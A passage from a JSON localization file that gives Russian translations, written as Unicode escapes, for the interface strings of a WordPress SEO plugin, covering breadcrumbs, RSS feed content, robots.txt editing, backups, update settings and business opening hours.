\u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 Google Analytics."],"Success!":["\u0413\u043e\u0442\u043e\u0432\u043e!"],"Webmaster Tools Verification":["\u0412\u0435\u0440\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c"],"The code above will be added between the %1$s tags on every page on your website.":["\u0412\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0439 \u0432\u044b\u0448\u0435 \u043a\u043e\u0434 \u0431\u0443\u0434\u0435\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043c\u0435\u0436\u0434\u0443 \u0442\u0435\u0433\u0430\u043c\u0438 %1$s \u043d\u0430 \u043a\u0430\u0436\u0434\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Miscellaneous Verification":["\u0420\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0435 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438"],"Breadcrumb Templates":["\u0428\u0430\u0431\u043b\u043e\u043d\u044b \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Category Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0440\u0443\u0431\u0440\u0438\u043a\u0438"],"Article Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0442\u0430\u0442\u044c\u0438"],"Current Item":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"404 Error Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u043e\u0448\u0438\u0431\u043a\u0438 404"],"Search Result Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"Archive Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0430\u0440\u0445\u0438\u0432\u0430"],"Breadcrumb Prefix":["\u041f\u0440\u0435\u0444\u0438\u043a\u0441 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Homepage Link":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0433\u043b\u0430\u0432\u043d\u0443\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"Breadcrumb Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"PHP Code":["PHP-\u043a\u043e\u0434"],"Gutenberg Block":["Gutenberg-\u0431\u043b\u043e\u043a"],"Shortcode":["\u0428\u043e\u0440\u0442\u043a\u043e\u0434"],"Show Breadcrumbs on Your Website":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0446\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Enable Breadcrumbs":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0446\u0435\u043f\u043e\u0447\u043a\u0443 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Your user account role does not have access to edit this field. %1$s":["\u0412\u0430\u0448\u0430 \u0443\u0447\u0435\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u043d\u0435 \u0434\u0430\u0435\u0442 \u0432\u0430\u043c \u043f\u043e\u043b\u043d\u043e\u043c\u043e\u0447\u0438\u0439 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0434\u0430\u043d\u043d\u043e\u0435 \u043f\u043e\u043b\u0435. %1$s"],"Add content after each post in your site feed.":["\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u043f\u043e\u0441\u043b\u0435 \u043a\u0430\u0436\u0434\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 \u0432 \u043b\u0435\u043d\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"Add content before each post in your site feed.":["\u0412\u0441\u0442\u0430\u0432\u043a\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u0435\u0440\u0435\u0434 \u043a\u0430\u0436\u0434\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u044c\u044e \u0432 \u043b\u0435\u043d\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"RSS After Content":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u043e\u0441\u043b\u0435 RSS"],"RSS Before Content":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u0435\u0440\u0435\u0434 RSS"],"Open Your RDF Feed":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c RSS-\u043a\u0430\u043d\u0430\u043b \u0441\u0430\u0439\u0442\u0430"],"Learn more":["\u0423\u0437\u043d\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"This feature is used to automatically add content to your site's RSS feed. More specifically, it allows you to add links back to your blog and your blog posts so scrapers will automatically add these links too. This helps search engines identify you as the original source of the content.":["\u042d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0434\u043b\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 RSS-\u043a\u0430\u043d\u0430\u043b \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0412 \u0447\u0430\u0441\u0442\u043d\u043e\u0441\u0442\u0438, \u043e\u043d\u0430 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0431\u043b\u043e\u0433 \u0438 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u0432 \u0431\u043b\u043e\u0433\u0435, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043f\u0430\u0440\u0441\u0435\u0440\u044b \u0442\u0430\u043a\u0436\u0435 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u044d\u0442\u0438 \u0441\u0441\u044b\u043b\u043a\u0438. \u042d\u0442\u043e \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0441 \u043a\u0430\u043a \u043f\u0435\u0440\u0432\u043e\u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430."],"Automatically add content to your site's RSS feed.":["\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 RSS-\u043a\u0430\u043d\u0430\u043b \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Check this if you would like to remove ALL %1$s data upon plugin deletion. All settings and SEO data will be unrecoverable.":["\u041e\u043f\u0446\u0438\u044f \u0443\u0434\u0430\u043b\u044f\u0435\u0442 \u0412\u0421\u0415 \u0434\u0430\u043d\u043d\u044b\u0435 %1$s (\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0438 SEO-\u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e) \u043f\u0440\u0438 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u0430. \u041f\u0440\u043e\u0446\u0435\u0441\u0441 \u043d\u0435\u043e\u0431\u0440\u0430\u0442\u0438\u043c!"],"Uninstall %1$s":["\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435 %1$s"],"Select which Taxonomies you want to use the %1$s columns with.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0441 \u043a\u0430\u043a\u0438\u043c\u0438 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u044f\u043c\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0446\u044b %1$s."],"Taxonomy Columns":["\u0421\u0442\u043e\u043b\u0431\u0446\u044b \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439"],"You will need to manually update everything.":["\u041e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u043d\u0435 \u0431\u0443\u0434\u0443\u0442 \u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0442\u044c\u0441\u044f \u0431\u0435\u0437 \u0432\u043c\u0435\u0448\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430."],"You are getting bugfixes and security updates, but not major features.":["\u041f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439 \u043e\u0448\u0438\u0431\u043e\u043a \u0438 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0439 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438, \u043d\u043e \u043d\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0451\u043d\u043d\u044b\u0445 \u0444\u0443\u043d\u043a\u0446\u0438\u0439."],"Minor Only":["\u0412\u0442\u043e\u0440\u043e\u0441\u0442\u0435\u043f\u0435\u043d\u043d\u044b\u0435"],"You are getting the latest features, bugfixes, and security updates as they are released.":["\u041f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u043d\u043e\u0432\u044b\u0445 \u0444\u0443\u043d\u043a\u0446\u0438\u0439, \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439 \u0438 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0439 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u043c\u0435\u0440\u0435 \u0438\u0445 \u0432\u044b\u043f\u0443\u0441\u043a\u0430."],"All (recommended)":["\u0412\u0441\u0435 (\u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f)"],"Automatic Updates":["\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f"],"Announcements":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"Dashboard Widgets":["\u0412\u0438\u0434\u0436\u0435\u0442\u044b \u043a\u043e\u043d\u0441\u043e\u043b\u0438"],"This adds %1$s to the admin toolbar for easy access to your SEO settings.":["\u042d\u0442\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u0442 %1$s \u043d\u0430 \u043f\u0430\u043d\u0435\u043b\u044c \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430 \u0434\u043b\u044f \u0431\u044b\u0441\u0442\u0440\u043e\u0433\u043e \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c SEO."],"Admin Bar Menu":["\u041c\u0435\u043d\u044e \u043f\u0430\u043d\u0435\u043b\u0438 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430"],"Usage Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f"],"Select which Post Types you want to use the %1$s columns with.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0441 \u043a\u0430\u043a\u0438\u043c\u0438 \u0442\u0438\u043f\u0430\u043c\u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0446\u044b %1$s."],"Post Type Columns":["\u0421\u0442\u043e\u043b\u0431\u0446\u044b \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Enable our TruSEO score to help you optimize your content for maximum traffic.":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043d\u0430\u0448\u0443 \u043e\u0446\u0435\u043d\u043a\u0443 TruSEO, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043c\u043e\u0447\u044c \u0432\u0430\u043c \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0442\u0440\u0430\u0444\u0438\u043a\u0430."],"TruSEO Score & Content":["\u041e\u0446\u0435\u043d\u043a\u0430 \u0438 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 TruSEO"],"Use our configuration wizard to properly set up %1$s with your WordPress website.":["\u0412\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u043e\u043c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c %1$s \u043d\u0430 \u0441\u0432\u043e\u0435\u043c \u0441\u0430\u0439\u0442\u0435."],"Setup Wizard":["\u041c\u0430\u0441\u0442\u0435\u0440 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"off":["\u043e\u0442\u043a\u043b"],"upgrading to %1$s":["\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u043e %1$s"],"Free":["\u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e"],"License":["\u041b\u0438\u0446\u0435\u043d\u0437\u0438\u044f"],"It appears that your server is running on nginx, so the fix will most likely require adding the correct rewrite rules to our nginx configuration. %1$sCheck our documentation for more information%2$s.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0432\u0430\u0448 \u0441\u0435\u0440\u0432\u0435\u0440 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u043d\u0430 Nginx, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0434\u043b\u044f \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f, \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u043f\u043e\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u043f\u0435\u0440\u0435\u0437\u0430\u043f\u0438\u0441\u0438 \u0432 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u044e Nginx. %1$s\u0412\u0437\u0433\u043b\u044f\u043d\u0438\u0442\u0435 \u043d\u0430 \u043d\u0430\u0448\u0443 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438%2$s."],"It appears that your server is running on %1$s, so the fix should be as simple as checking the %2$scorrect .htaccess implementation on wordpress.org%3$s.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0432\u0430\u0448 \u0441\u0435\u0440\u0432\u0435\u0440 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u043d\u0430 %1$s, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u0442\u0430\u043a \u0436\u0435 \u043f\u0440\u043e\u0441\u0442\u043e, \u043a\u0430\u043a \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c %2$s\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0440\u0435\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438 .htaccess \u043d\u0430 wordpress.org%3$s."],"It looks like you are missing the proper rewrite rules for the robots.txt file.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0444\u0430\u0439\u043b\u0443 robots.txt \u043d\u0435 \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u044b \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u043f\u0435\u0440\u0435\u0437\u0430\u043f\u0438\u0441\u0438."],"This site is running in a sub-directory of your main site located at %1$s. Your robots.txt file should only appear in the root directory of that site.":["\u042d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432 \u043f\u043e\u0434\u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u043d\u043e\u043c \u0432 %1$s. \u0412\u0430\u0448 \u0444\u0430\u0439\u043b robots.txt \u0434\u043e\u043b\u0436\u0435\u043d \u043f\u043e\u044f\u0432\u043b\u044f\u0442\u044c\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u043c \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Open Robots.txt":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c robots.txt"],"Delete Rule":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u043e"],"Enable Custom Robots.txt":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 robots.txt"],"Just like WordPress, %1$s generates a dynamic file so there is no static file to be found on your server.  The content of the robots.txt file is stored in your WordPress database.":["\u041a\u0430\u043a \u0438 WordPress, %1$s \u0441\u043e\u0437\u0434\u0430\u0435\u0442 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0432\u0438\u0440\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0439 robots.txt, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0439 \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0444\u0430\u0439\u043b \u043d\u0435 \u0445\u0440\u0430\u043d\u0438\u0442\u0441\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u0435. \u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 robots.txt \u0445\u0440\u0430\u043d\u0438\u0442\u0441\u044f \u0432 \u0431\u0430\u0437\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 \u0441\u0430\u0439\u0442\u0430."],"The robots.txt editor in %1$s allows you to set up a robots.txt file for your site that will override the default robots.txt file that WordPress creates. By creating a robots.txt file with %2$s you have greater control over the instructions you give web crawlers about your site.":["\u0420\u0435\u0434\u0430\u043a\u0442\u043e\u0440 robots.txt \u0432 %1$s \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0442\u044c robots.txt \u0441\u0430\u0439\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0437\u0430\u043c\u0435\u043d\u0438\u0442 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 robots.txt WordPress. \u0421\u043e\u0437\u0434\u0430\u0432\u0430\u044f \u0444\u0430\u0439\u043b robots.txt \u043f\u0440\u0438 \u043f\u043e\u043c\u043e\u0449\u0438 %2$s, \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043d\u0430\u0434 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f\u043c\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0434\u0430\u044e\u0442\u0441\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0440\u043e\u0431\u043e\u0442\u0430\u043c \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Contact Page URL:":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043e\u0432:"],"About Page URL:":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f:"],"Website URL:":["URL \u0441\u0430\u0439\u0442\u0430:"],"Your name or company name.":["\u0412\u0430\u0448\u0435 \u0438\u043c\u044f \u0438\u043b\u0438 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438."],"name":["\u0438\u043c\u044f"],"Restore":["\u0412\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c"],"Create Backup":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e"],"You have no saved backups.":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0442 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u0445 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u044b\u0445 \u043a\u043e\u043f\u0438\u0439."],"Backup Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u043e\u0433\u043e \u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f"],"%1$s at %2$s":["%1$s \u0432 %2$s"],"Success! The backup was restored.":["\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0430\u044f \u043a\u043e\u043f\u0438\u044f \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430."],"Success! The backup was deleted.":["\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0430\u044f \u043a\u043e\u043f\u0438\u044f \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u0430."],"Closed":["\u0417\u0430\u043a\u0440\u044b\u0442\u043e"],"Open 24h":["\u041e\u0442\u043a\u0440\u044b\u0442\u043e 24 \u0447\u0430\u0441\u0430"],"Sunday":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435"],"Saturday":["\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"Friday":["\u041f\u044f\u0442\u043d\u0438\u0446\u0430"],"Thursday":["\u0427\u0435\u0442\u0432\u0435\u0440\u0433"],"Wednesday":["\u0421\u0440\u0435\u0434\u0430"],"Tuesday":["\u0412\u0442\u043e\u0440\u043d\u0438\u043a"],"Monday":["\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a"],"Select your timezone:":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0447\u0430\u0441\u043e\u0432\u043e\u0439 \u043f\u043e\u044f\u0441:"],"Use 24h format":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c 24-\u0447\u0430\u0441\u043e\u0432\u043e\u0439 \u0444\u043e\u0440\u043c\u0430\u0442"],"Open 24\/7":["\u041e\u0442\u043a\u0440\u044b\u0442\u043e 24\/7"],"Labels":["\u042f\u0440\u043b\u044b\u043a\u0438"],"Display Opening Hours":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0447\u0430\u0441\u043e\u0432 \u0440\u0430\u0431\u043e\u0442\u044b"],"Opening Hours Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0447\u0430\u0441\u043e\u0432 \u0440\u0430\u0431\u043e\u0442\u044b"],"Travel Agency":["\u0422\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0430\u0433\u0435\u043d\u0441\u0442\u0432\u043e"],"Tourist Information Center":["\u0422\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0446\u0435\u043d\u0442\u0440"],"Television Station":["\u0422\u0435\u043b\u0435\u043a\u0430\u043d\u0430\u043b"],"Score":["\u041e\u0446\u0435\u043d\u043a\u0430"],"Sports Activity Location":["\u0421\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u044b\u0439 \u043e\u0431\u044a\u0435\u043a\u0442"],"Shopping Center":["\u0422\u043e\u0440\u0433\u043e\u0432\u044b\u0439 \u0446\u0435\u043d\u0442\u0440"],"Self Storage":["\u0421\u043a\u043b\u0430\u0434 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f"],"Recycling Center":["\u0426\u0435\u043d\u0442\u0440 \u043f\u0435\u0440\u0435\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432"],"Real Estate Agent":["\u0410\u0433\u0435\u043d\u0442 \u043f\u043e \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438"],"Radio Station":["\u0420\u0430\u0434\u0438\u043e\u0441\u0442\u0430\u043d\u0446\u0438\u044f"],"Medical Business":["\u041c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0438\u0439 \u0431\u0438\u0437\u043d\u0435\u0441"],"Lodging 